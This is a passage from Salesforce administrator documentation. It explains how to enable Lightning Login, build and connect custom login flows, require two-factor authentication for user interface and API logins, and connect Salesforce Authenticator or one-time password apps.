**b.** Confirm that a Standard session security level is appropriate for this login method.

A Lightning Login establishes a Standard security level for the user's session. Standard is the default security level for the Username Password method that Lightning Login typically replaces. If needed, you can change the security level to High Assurance.

**3.** Assign the "Lightning Login User" permission to users in the user profile (for cloned or custom profiles only) or permission set. Lightning Login isn't supported for external users.

Consider these points about how Lightning Login relates to other login, identity verification, and two-factor authentication features.

- **•** You can monitor your users' Lightning Login activity using Login History or Identity Verification History tools.
- **•** If enrolled users attempt a Lightning Login from an unrecognized browser or device, Salesforce requires login using username and password, along with identity verification.
- **•** If an enrolled user previously logged in from a browser and selected Remember me, login hints on the login page show a lightning bolt next to past usernames that are Lightning Login–enabled.

Note: For Lightning Login to display login hints properly in the Apple Safari browser, change the "Cookies and website data" option in the browser. Advise your users to change it from "Allow from websites I visit" to "Always allows."

- **•** If your org sets a two-factor authentication policy for logins, the Lightning Login method satisfies the second factor requirement. Salesforce does not separately require users with the "Two-Factor Authentication for User Interface Logins" permission to provide a second factor.
- **•** If your org has defined a transaction security policy that requires two-factor authentication, Lightning Login isn't supported. Enrolled users who attempt a Lightning Login must use log in with username and password instead.

# EDITIONS

Available in: Both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Database.com**, **Developer**, **Enterprise**, **Group**, **Performance**, **Professional**, and **Unlimited Editions** 

# USER PERMISSIONS

To edit system permissions in profiles:

**•** "Manage Profiles and Permission Sets"

To enable Lightning Login:

**•** "Customize Application"

#### [Enroll in Lightning Login for Password-Free Logins](#page-863-0)

Enroll in Lightning Login so that you can enjoy the enhanced speed, convenience, and security of password-free logins.

#### [Cancel a User's Lightning Login Enrollment](#page-864-0)

Cancel a user's Lightning Login enrollment if the user is no longer eligible to use Lightning Login.

# <span id="page-863-0"></span>Enroll in Lightning Login for Password-Free Logins

Enroll in Lightning Login so that you can enjoy the enhanced speed, convenience, and security of password-free logins.

If a Salesforce admin has made you eligible to enroll in Lightning Login, enroll yourself (an admin can't enroll for you).

**1.** Have your mobile device in hand so that you're ready to approve the enrollment notification.

Lightning Login requires Salesforce Authenticator (version 2 or later), the two-factor authentication mobile app that's available as a free download for iOS and Android devices. If you aren't already using Salesforce Authenticator, enrollment includes a few extra steps. You're guided through downloading and installing Salesforce Authenticator, connecting it to your Salesforce account, and setting up a second factor of authentication (a fingerprint or PIN).

- **2.** From your personal settings, enter *Advanced User Details* in the Quick Find box, then select **Advanced User Details**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.
- **3.** Click **Enroll** next to the Lightning Login field.

If you don't see this option, your admin hasn't made you eligible to enroll.

- **4.** At the prompt, check the Salesforce Authenticator notification on your mobile device and approve the request.
- **5.** At the prompt, provide your fingerprint or PIN on the mobile device.

Now you're ready to use this login method.

- **1. Click**—On the Salesforce login page, look for the lightning bolt next to your Lightning Login–enabled username, and click your username. If the login page asks for both username and password, you can enter only your username, skip the password field, and click **Log In**.
- **2. Tap**—On your mobile device, tap the notification from the Salesforce Authenticator app.
- **3. Touch**—Verify your identity with your fingerprint or PIN. Presto! You're logged in.

While enrolled, if you're ever without your mobile device, you can still log in with your username and password. If you disconnect Salesforce Authenticator from your Salesforce account, Lightning Login isn't allowed until you connect Salesforce Authenticator again.

You can cancel your enrollment at any time, and so can an admin.

# EDITIONS

Available in: Both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Database.com**, **Developer**, **Enterprise**, **Group**, **Performance**, **Professional**, and **Unlimited Editions** 

# USER PERMISSIONS

To enroll in Lightning Login:

**•** "Lightning Login User"
## Cancel a User's Lightning Login Enrollment

Cancel a user's Lightning Login enrollment if the user is no longer eligible to use Lightning Login.

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Click the user's name.
- **3.** On the user's detail page, click **Cancel** next to the Lightning Login field.

Your users can cancel their own enrollment. In personal settings, they go to the Advanced User Details page and click **Cancel** next to the Lightning Login field.

## Create a Login Flow

Use the Cloud Flow Designer to build a login flow process, then associate the finished flow with a profile.

When a user's profile is associated with a login flow, the user is directed to the flow as part of the authentication process. The login flow screens are embedded in the standard Salesforce login page. During the authentication process, these users have restricted access to the login flow screens. At the end of a successful authentication and completion of the login flow, the user is redirected to the organization. Otherwise, an explicit action can be defined within the flow to deny access.

For example, an administrator can create a login flow that implements a custom two-factor authentication process to add a desired security layer. A flow like this uses Apex methods to get the session context, extract the user's IP address, and verify if the request is coming from a Trusted IP Range. (To find or set the Trusted IP Range, from Setup, enter *Network Access* in the Quick Find box, then select **Network Access**.) If the request is coming from within a Trusted IP Range address, Salesforce skips the flow and logs the user into the organization. Otherwise, Salesforce invokes the flow providing one of three options.

- **1.** Direct the user to log in with additional credentials, such as a time-based one-time password (TOTP).
- **2.** Force the user to log out.
- **3.** Direct the user to a page with more options.

You can also build login flows that direct users to customized pages, such as forms to gather more information, or pages providing users with additional information.

### Build Your Own Login Flow

Use the following process to build your own login flow.

**1.** Create a new flow using the Flow Designer and Apex.

## EDITIONS

Available in: Both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Contact Manager** Editions

## USER PERMISSIONS

To cancel a user's Lightning Login enrollment:

**•** "Manage Users"

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To open, edit, or create a flow in the Cloud Flow Designer:

**•** "Manage Force.com Flow"

For example, you can design a custom IP-based two-factor authentication flow that requires a second factor of authentication only if the user is logging in from outside of the corporate Trusted IP Range. (To find or set the Trusted IP Range, from Setup, enter *Network Access* in the Quick Find box, then select **Network Access**.)

Note: Do not set the Login IP Ranges directly in the user profile. The Login IP Ranges set directly in a profile restrict access to  $\mathbb{Z}$ the organization for users of that profile who are outside that range, entirely, and those users cannot enter the login flow process.

The flow should contain the following.

- **a.** A new Apex class defining an Apex plugin that implements from the (Process. Plugin) and uses the Auth.SessionManagement class to access the time-based one-time password (TOTP) methods and services. The new Apex class for the plugin generates a time-based key with a quick response (QR) code to validate the TOTP provided by the user against the TOTP generated by Salesforce.
- **b.** A screen element to scan a QR code.
- **c.** A decision element to handle when the token is valid and when the token is invalid.



Within the flow, you can set input variables. If you use the following specified names, these values will be populated for the flow when it starts.



During the flow, you can assign the following, pre-defined variables values for specific behavior.

Note: The flow loads these values only after a UI screen is refreshed (a user clicking a button does not load the values, a new screen must be added to the flow for the values to be loaded).



- **2.** Save the flow.
- **3.** Activate the flow.
- **4.** Connect the login flow to a profile.

```
SEE ALSO:
```
[Custom Login Flows](#page-841-0) <https://developer.salesforce.com/page/Login-Flows> [Connect a Login Flow to a Profile](#page-844-0) [Cloud Flow Designer](#page-4777-0)

## Connect a Login Flow to a Profile

After you create a login flow in Flow Designer and activate the flow, you associate it with a profile in your organization. Users with that profile are then directed to the login flow.

- **1.** From Setup, enter *Login Flows* in the Quick Find box, then select **Login Flows**.
- **2.** Click **New**.
- **3.** Enter a name to reference the login flow association when you edit or delete it. The name doesn't need to be unique.
- **4.** Select the login flow for the profile. The drop-down list includes all the available flows saved in the Flow Designer. Only active flows of type Flow are supported.
- **5.** Select a user license for the profile to which you want to connect the flow. The profile list then shows profiles with that license.
- **6.** Select the profile to connect to the login flow.
- **7.** Click **Save**.

Users of the profile are now directed to the login flow.

After you associate the login flow, you can edit or delete the flows listed on this login flows page.

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

You can associate a login flow with one or more profiles. However, a profile can't be connected to more than one login flow.

SEE ALSO:

[Custom Login Flows](#page-841-0) [Create a Login Flow](#page-842-0) [Cloud Flow Designer](#page-4777-0)

## Set Up Two-Factor Authentication

Admins enable two-factor authentication through permissions or profile settings. Users register devices for two-factor authentication—such as mobile authenticator apps or U2F security keys—through their own personal settings.

You can customize two-factor authentication in the following ways.

• Require it for every login. Set the two-factor login requirement for every time the user logs in to Salesforce. You can also enable this feature for API logins, which includes the use of client applications like the Data Loader. For more information, see [Set Two-Factor Authentication](#page-869-0) [Login Requirements](#page-869-0) or [Set Two-Factor Authentication Login Requirements for API Access](#page-872-0).



## EDITIONS

Available in: Both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Contact Manager** Editions

- **•** Use "stepped up" authentication (also known as "high assurance" authentication). Sometimes you don't need two-factor authentication for every user's login, but you want to secure certain resources. If the user tries to use a connected app or reports, Salesforce prompts the user to verify identity. For more information, see [Session Security Levels](#page-829-0).
- **•** Use profile policies and session settings. First, in the user profile, set the Session security level required at login field to **High Assurance**. Then set session security levels in your org's session settings to apply the policy for particular login methods. In your org's session settings, check the session security levels to make sure that Two-Factor Authentication is in the High Assurance column. For more information, see [Set Two-Factor Authentication Login Requirements and Custom Policies for](#page-870-0) [Single Sign-On, Social Sign-On, and Communities.](#page-870-0)



Warning: If Two-Factor Authentication is in the Standard column, users get an error when they log in with a method that grants standard-level security.

- **•** Use login flows. Use the Flow Designer and profiles to build post-authentication requirements as the user logs in, including custom two-factor authentication processes. For more information, see the following examples.
	- **–** [Login Flows](https://developer.salesforce.com/page/Login-Flows)
	- **–** [Implementing SMS-Based Two-Factor Authentication](https://developer.salesforce.com/page/SMS-2FA)
	- **–** [Enhancing Security with Two-Factor Authentication](http://salesforce.vidyard.com/watch/23tBUCvo6cXWJWRbsHHXTg)

#### [Set Two-Factor Authentication Login Requirements](#page-869-0)

As a Salesforce admin, you can require your users to use a second factor of authentication when they log in.

#### [Set Two-Factor Authentication Login Requirements and Custom Policies for Single Sign-On, Social Sign-On, and Communities](#page-870-0)

Use profile policies and session settings to set two-factor authentication login requirements for users. All Salesforce user interface authentication methods, including username and password, delegated authentication, SAML single sign-on, and social sign-on through a third-party authentication provider, are supported. You can apply the two-factor authentication requirement to users in Salesforce orgs and Communities.

#### [Set Two-Factor Authentication Login Requirements for API Access](#page-872-0)

Salesforce admins can set the "Two-Factor Authentication for API Logins" permission to allow using a second authentication challenge for API access to Salesforce. API access includes the use of applications like the Data Loader and developer tools for customizing an organization or building client applications.

#### [Connect Salesforce Authenticator \(Version 2 or Later\) to Your Account for Identity Verification](#page-54-0)

You can connect version 2 or later of the Salesforce Authenticator mobile app to your account. Use the app whenever Salesforce has to verify your identity. If your administrator requires two-factor authentication for increased security when you log in or access reports or dashboards, use the app to verify your account activity. If you're required to use two-factor authentication before you have the app connected, you're prompted to connect it the next time you log in to Salesforce. If you don't yet have the two-factor authentication requirement, you can still connect the app to your account through your personal settings.

#### [Connect a One-Time Password Generator App or Device for Identity Verification](#page-55-0)

You can connect a one-time password generator app, such as Salesforce Authenticator or Google Authenticator, to your account. Use a verification code generated by the app, sometimes called a "time-based one-time password," whenever Salesforce has to verify your identity. If your administrator requires two-factor authentication for increased security when you log in, access connected apps, or access reports or dashboards, use a code from the app. If you're required to use two-factor authentication before you have an app connected, you're prompted to connect one the next time you log in to Salesforce. If you don't yet have the two-factor authentication requirement, you can still connect the app to your account through your personal settings.

#### [Enable U2F Security Keys for Identity Verification](#page-875-0)

As a Salesforce admin, you can allow users to use a U2F security key anytime they're challenged to verify their identity, including two-factor authentication and activations. Instead of using Salesforce Authenticator or one-time passwords sent by email or SMS, users insert their U2F security key into a USB port to complete verification.

#### [Register a U2F Security Key for Identity Verification](#page-876-0)

Register a U2F security key to connect it to your Salesforce account. It's a secure, convenient alternative to using Salesforce Authenticator or one-time passwords sent by email or SMS. Anytime you're challenged to verify your identity, including two-factor authentication and activations, you can insert your security key into a USB port to complete verification.

#### [Disconnect Salesforce Authenticator \(Version 2 or Later\) from a User's Account](#page-877-0)

Only one Salesforce Authenticator (version 2 or later) mobile app can be connected to a user's account at a time. If your user loses access to the app by replacing or losing the mobile device, disconnect the app from the user's account. The next time the user logs in with two-factor authentication, if no other authenticator app is connected, Salesforce prompts the user to connect a new authenticator app.

#### [Disconnect a User's One-Time Password Generator App](#page-877-1)

Besides Salesforce Authenticator, one other mobile authenticator app that generates verification codes (one-time passwords) can be connected to a user's account at a time. If your user loses access to the app by replacing or losing the mobile device, disconnect the app from your user's account. The next time your user logs in with two-factor authentication, if no other identity verification method is connected, Salesforce prompts the user to connect a new authenticator app.

#### [Remove a User's U2F Security Key Registration](#page-878-0)

One U2F security key can be registered with a user's Salesforce account at a time. If your user replaces or loses a registered security key, remove the registration from your user's account.

#### [Generate a Temporary Identity Verification Code](#page-878-1)

Generate a temporary verification code for users who can't access the device they usually use for two-factor authentication. You set when the code expires, from 1 to 24 hours after you generate it. The code can be used multiple times until it expires.

#### [Expire a Temporary Verification Code](#page-879-0)

Expire a user's temporary verification code when the user no longer needs it for two-factor authentication

#### [See How Your Users Are Verifying Their Identity](#page-879-1)

Customize a list view of users or check the Identity Verification Methods report to find out who's using which methods to verify identity. Create custom reports to spot patterns in identity verification behavior for your org or community.

#### [Delegate Two-Factor Authentication Management Tasks](#page-880-0)

Let users who aren't Salesforce admins provide support for two-factor authentication in your org. For example, suppose you want your company's Help Desk staff to generate temporary verification codes for users who lost or forgot the device they usually use for two-factor authentication. Assign Help Desk staff members the "Manage Two-Factor Authentication in User Interface" permission so that they can generate codes and support end users with other two-factor authentication tasks.

#### SEE ALSO:

<span id="page-869-0"></span>[Two-Factor Authentication](#page-840-0)

## Set Two-Factor Authentication Login Requirements

As a Salesforce admin, you can require your users to use a second factor of authentication when they log in.

You can require two-factor authentication each time a user logs in with a username and password to Salesforce, including orgs with custom domains created using My Domain. To set the requirement, select the "Two-Factor Authentication for User Interface Logins" permission in the user profile (for cloned profiles only) or permission set.

See how to set up a two-factor authentication requirement for your org and how your users can use the Salesforce Authenticator app.  $\odot$  [Salesforce Authenticator: Set Up a Two-Factor](http://salesforce.vidyard.com/watch/O3rQLAtVX0Z4lLjdOvVFYQ) [Authentication Requirement](http://salesforce.vidyard.com/watch/O3rQLAtVX0Z4lLjdOvVFYQ)

# [Walk Through It: Secure Logins with Two-Factor Authentication](https://login.salesforce.com/services/walkthrough?path=%2Fsetup%2FforcecomHomepage.apexp&tour=secure-logins-with-a-unique-code--two-factor-authentication-)

Users with the "Two-Factor Authentication for User Interface Logins" permission have to provide a second factor, such as a mobile authenticator app or U2F security key, each time they log in to Salesforce.

You can also use a profile-based policy to set a two-factor authentication requirement for users assigned to a particular profile. Use the profile policy when you want to require two-factor authentication for users of the following authentication methods:

- **•** SAML for single sign-on
- **•** Social sign-on in to Salesforce orgs or Communities
- **•** Username and password authentication into Communities

All Salesforce user interface authentication methods, including username and password, delegated authentication, SAML single sign-on, and social sign-on through an authentication provider, are supported. In the user profile, set the Session security level required at login field to **High Assurance**. Then set session security levels in your org's session settings to apply the policy for particular login methods. Also in your org's session settings, check the session security levels to make sure that Two-Factor Authentication is in the High Assurance column.

#### EDITIONS

Available in: Both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To edit profiles and permission sets:

**•** "Manage Profiles and Permission Sets"

Warning: If Two-Factor Authentication is in the Standard column, users get an error when they log in with a method that grants standard-level security.

#### SEE ALSO:

[Two-Factor Authentication](#page-840-0) [Set Two-Factor Authentication Login Requirements and Custom Policies for Single Sign-On, Social Sign-On, and Communities](#page-870-0) [Connect Salesforce Authenticator \(Version 2 or Later\) to Your Account for Identity Verification](#page-54-0) [Connect a One-Time Password Generator App or Device for Identity Verification](#page-55-0) [Disconnect Salesforce Authenticator \(Version 2 or Later\) from a User's Account](#page-877-0) [Disconnect a User's One-Time Password Generator App](#page-877-1) [Verify Your Identity](#page-52-0) [Custom Login Flows](#page-841-0) [Generate a Temporary Identity Verification Code](#page-878-1) [Expire a Temporary Verification Code](#page-879-0) [Delegate Two-Factor Authentication Management Tasks](#page-880-0) [Identity Verification History](#page-1022-0)

## <span id="page-870-0"></span>Set Two-Factor Authentication Login Requirements and Custom Policies for Single Sign-On, Social Sign-On, and Communities

Use profile policies and session settings to set two-factor authentication login requirements for users. All Salesforce user interface authentication methods, including username and password, delegated authentication, SAML single sign-on, and social sign-on through a third-party authentication provider, are supported. You can apply the two-factor authentication requirement to users in Salesforce orgs and Communities.

To require two-factor authentication for users assigned to a particular profile, edit the Session security level required at login profile setting. Then set session security levels in your org's session settings to apply the policy for particular login methods.

By default, the session security requirement at login for all profiles is None. You can edit a profile's Session Settings to change the requirement to High Assurance. When profile users with this requirement use a login method that grants standard-level security instead of high assurance, such as username and password, they're prompted to verify their identity with two-factor authentication. After users authenticate successfully, they're logged in to Salesforce.

You can edit the security level assigned to a login method in your org's Session Settings.

Users with mobile devices can use the Salesforce Authenticator mobile app or another authenticator app for two-factor authentication. Internal users can connect the app to their account in the Advanced User Details page of their personal settings. If you set the High Assurance requirement on a profile, any profile user who doesn't already have Salesforce Authenticator or another authenticator app connected to their account is prompted to connect the app before they can log in. After they connect the app, they're prompted to use the app to verify their identity.

Users with registered U2F security keys can use them for two-factor authentication.

Community members with the High Assurance profile requirement are prompted to connect an authenticator app during login.

**1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.

#### EDITIONS

Available in: Both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To edit profiles and permission sets:

**•** "Manage Profiles and Permission Sets"

To generate a temporary verification code

- **2.** Select a profile.
- **3.** Scroll to Session Settings and find the Session security level required at login setting.
- **4.** Click **Edit**.
- **5.** For Session security level required at login, select **High Assurance**.
- **6.** Click **Save**.
- **7.** From Setup, enter *Session Settings* in the Quick Find box, then select **Session Settings**.
- **8.** In Session Security Levels, make sure that Two-Factor Authentication is in the High Assurance column. If Two-Factor Authentication is in the Standard column, users get an error when they log in with a method that grants standard-level security.
- **9.** This inclusive Consider moving Activation to the High Assurance column. With this setting, users who verify their identity from an unrecognized browser or app establish a high-assurance session. When Activation is in the High Assurance column, profile users who verify their identity at login aren't challenged to verify their identity again to satisfy the high-assurance session security requirement.

Save your changes.

Example: You've configured Facebook and LinkedIn as authentication providers in your community. Many of your community members use social sign-on to log in using the username and password from their Facebook or LinkedIn accounts. You want to increase security by requiring Customer Community users to use two-factor authentication when they log in with their Facebook account, but not with their LinkedIn account. You edit the Customer Community User profile and set the Session security level required at login to **High Assurance**. In your org's Session Settings, you edit the Session Security Levels. You place Facebook in the Standard column. In the High Assurance column, you place Two-Factor Authentication. You also place LinkedIn in the High Assurance column.

Note: You can also use login flows to change the user's session security level to initiate identity verification under specific conditions. Login flows let you build a custom post-authentication process that meets your business requirements.

If users lose or forget the device they usually use for two-factor authentication, you can generate a temporary verification code for them. You set when the code expires, from 1 to 24 hours after you generate it. Your user can use the code multiple times until it expires. A user can have only one temporary code at a time. If a user needs a new code while the old code is still valid, you can expire the old code, then generate a new one. Users can expire their own valid codes in their personal settings.

Note: The High Assurance profile requirement applies to user interface logins. OAuth token exchanges aren't subject to the requirement. OAuth refresh tokens that were obtained before a High Assurance requirement is set for a profile can still be exchanged for access tokens that are valid for the API. Tokens are valid even if they were obtained with a standard-assurance session. To require users to establish a high-assurance session before accessing the API with an external application, first revoke

existing OAuth tokens for users with that profile. Then set a High Assurance requirement for the profile. Users have to log in with two-factor authentication and reauthorize the application. See [Revoking OAuth Tokens.](#page-5575-0)

#### SEE ALSO:

[Two-Factor Authentication](#page-840-0) [Custom Login Flows](#page-841-0) [Connect Salesforce Authenticator \(Version 2 or Later\) to Your Account for Identity Verification](#page-54-0) [Connect a One-Time Password Generator App or Device for Identity Verification](#page-55-0) [Disconnect Salesforce Authenticator \(Version 2 or Later\) from a User's Account](#page-877-0) [Disconnect a User's One-Time Password Generator App](#page-877-1) [Generate a Temporary Identity Verification Code](#page-878-1) [Expire a Temporary Verification Code](#page-879-0) [Delegate Two-Factor Authentication Management Tasks](#page-880-0) [Expire a Temporary Verification Code](#page-879-0)

## <span id="page-872-0"></span>Set Two-Factor Authentication Login Requirements for API Access

Salesforce admins can set the "Two-Factor Authentication for API Logins" permission to allow using a second authentication challenge for API access to Salesforce. API access includes the use of applications like the Data Loader and developer tools for customizing an organization or building client applications.

The "Two-Factor Authentication for User Interface Logins" permission is a prerequisite for the "Two-Factor Authentication for API Logins" permission. Users who have these permissions enabled have to complete two-factor authentication when they log in to Salesforce through the user interface. Users must download and install an authenticator app on their mobile device and connect the app to their Salesforce account. Then they can use verification codes (time-based one-time passwords, or TOTP) from the app for two-factor authentication.

SEE ALSO:

[Two-Factor Authentication](#page-840-0) [Connect a One-Time Password Generator App or Device for Identity Verification](#page-55-0) [Set Two-Factor Authentication Login Requirements](#page-869-0) [Reset Your Security Token](#page-86-0) [Identity Verification History](#page-1022-0)

## EDITIONS

Available in: Both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Database.com**, **Developer**, **Enterprise**, **Group**, **Performance**, **Professional**, and **Unlimited** Editions

## USER PERMISSIONS

To edit system permissions in profiles:

- **•** "Manage Profiles and Permission Sets"
- To enable this feature:
- **•** "Two-Factor Authentication for User Interface Logins"

## Connect Salesforce Authenticator (Version 2 or Later) to Your Account for Identity Verification

You can connect version 2 or later of the Salesforce Authenticator mobile app to your account. Use the app whenever Salesforce has to verify your identity. If your administrator requires two-factor authentication for increased security when you log in or access reports or dashboards, use the app to verify your account activity. If you're required to use two-factor authentication before you have the app connected, you're prompted to connect it the next time you log in to Salesforce. If you don't yet have the two-factor authentication requirement, you can still connect the app to your account through your personal settings.

The Salesforce Authenticator (version 2 or later) app on your mobile device is the second "factor" of authentication. Using the app adds an extra level of security to your account. Once you connect the app, you get a notification on your mobile device whenever you do something that requires identity verification. When you get the notification, open the app on your mobile device, check the activity details, and respond on your mobile device to verify. If you get a notification about activity EDITIONS

Available in: Both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Contact Manager** Editions

you don't recognize, use the app to block the activity. You can flag the blocked activity for your Salesforce admin. The app also provides a verification code you can use as an alternate method of identity verification.

**1.** Download and install version 2 or later of the Salesforce Authenticator app for the type of mobile device you use. For iPhone, get the app from the [App Store](https://itunes.apple.com/us/app/salesforce-authenticator/id782057975?mt=8). For Android devices, get the app from [Google Play.](https://play.google.com/store/apps/details?id=com.salesforce.authenticator&hl=en)

If you previously installed version 1 of Salesforce Authenticator on your mobile device, you can update the app to version 2 through the App Store or Google Play. The update preserves any connected accounts you already have in the app. These accounts are code-only accounts that generate verification codes but don't receive push notifications or allow location-based automated verifications. Code-only accounts appear on your Connected Accounts list without a **>** at the far right of the account name row, and there's no account detail page. If you have a code-only account for the username you used for your current login to Salesforce, swipe left in the app to remove that username before proceeding. In the following steps, you connect the account for that username again. The new connected account gives you full Salesforce Authenticator version 2 functionality: push notifications, location-based automated verifications, and verification codes.

- **2.** From your personal settings, enter *Advanced User Details* in the Quick Find box, then select **Advanced User Details**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.
- **3.** Find **App Registration: Salesforce Authenticator** and click **Connect**.
- **4.** For security purposes, you're prompted to log in to your account.
- **5.** Open the Salesforce Authenticator app on your mobile device.

If you're opening the app for the first time, you see a tour of the app's features. Take the tour, or go straight to adding your Salesforce account to the app.

**6.** In the app, tap **+** to add your account.

The app generates a unique two-word phrase.

- **7.** Back in your browser, enter the phrase in the Two-Word Phrase field.
- **8.** Click **Connect**.

If you previously connected an authenticator app that generates verification codes to your account, you sometimes see an alert. Connecting version 2 or later of the Salesforce Authenticator mobile app invalidates the codes from your old app. When you need a verification code, get it from Salesforce Authenticator from now on.

**9.** In the Salesforce Authenticator app on your mobile device, you see details about the account you're connecting. To complete the account connection, tap **Connect** in the app.

To help keep your account secure, we send you an email notification whenever a new identity verification method is added to your Salesforce account. You get the email whether you add the method or your Salesforce admin adds it on your behalf.

#### SEE ALSO:

[Verify Your Identity](#page-52-0) [Disconnect Salesforce Authenticator \(Version 2 or Later\) from a User's Account](#page-877-0) [Personalize Your Salesforce Experience](#page-47-0)

## Connect a One-Time Password Generator App or Device for Identity Verification

You can connect a one-time password generator app, such as Salesforce Authenticator or Google Authenticator, to your account. Use a verification code generated by the app, sometimes called a "time-based one-time password," whenever Salesforce has to verify your identity. If your administrator requires two-factor authentication for increased security when you log in, access connected apps, or access reports or dashboards, use a code from the app. If you're required to use two-factor authentication before you have an app connected, you're prompted to connect one the next time you log in to Salesforce. If you don't yet have the two-factor authentication requirement, you can still connect the app to your account through your personal settings.

EDITIONS

Available in: Both Salesforce Classic and Lightning Experience

Available in all editions

- **1.** Download the supported authenticator app for your device type. You can use any authenticator app that supports the time-based one-time password (TOTP) algorithm [\(IETF RFC 6238\)](https://tools.ietf.org/html/rfc6238), such as [Salesforce Authenticator for iOS,](https://itunes.apple.com/us/app/salesforce-authenticator/id782057975?mt=8) [Salesforce Authenticator for Android](https://play.google.com/store/apps/details?id=com.salesforce.authenticator&hl=en), or Google Authenticator.
- **2.** From your personal settings, enter *Advanced User Details* in the Quick Find box, then select **Advanced User Details**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.
- **3.** Find App Registration: One-Time Password Generator and click **Connect**.

If you're connecting an authenticator app other than Salesforce Authenticator, use this setting. If you're connecting Salesforce Authenticator, use this setting if you're only using its one-time password generator feature (not the push notifications available in version 2 or later).

Note: If you're connecting Salesforce Authenticator so that you can use push notifications, use the App Registration: Salesforce Authenticator setting instead. That setting enables both push notifications and one-time password generation.

You can connect up to two authenticator apps to your Salesforce account for one-time password generation: Salesforce Authenticator and one other authenticator app.

- **4.** For security purposes, you're prompted to log in to your account.
- **5.** Using the authenticator app on your mobile device, scan the QR code.

Alternatively, click **I Can't Scan the QR Code** in your browser. The browser displays a security key. In the authenticator app, enter your username and the key displayed.

**6.** In Salesforce, enter the code generated by the authenticator app in the Verification Code field.

The authenticator app generates a new verification code periodically. Enter the current code.

**7.** Click **Connect**.

To help keep your account secure, we send you an email notification whenever a new identity verification method is added to your Salesforce account. You get the email whether you add the method or your Salesforce admin adds it on your behalf.

#### SEE ALSO:

